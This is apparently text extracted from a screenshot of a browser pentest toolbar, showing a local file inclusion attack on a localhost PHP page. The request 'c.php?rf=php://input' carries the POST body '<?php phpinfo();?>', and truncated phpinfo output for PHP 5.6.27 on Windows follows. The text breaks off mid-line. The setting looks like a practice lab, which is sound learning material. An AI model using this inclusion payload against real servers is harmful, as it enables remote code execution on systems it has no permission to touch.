 http://localhost/ c.php?rf=php://input
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Inse
<?php phpinfo();?>
PHP Version 5.6.27
System Windows NT DESKTOP-S2L4C24
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--en
isapi" "--disable-nsapi" "--withou
oci=c:\php-sdk\oracle\x86\insta
\x86\instantclient_12_1\sdk,share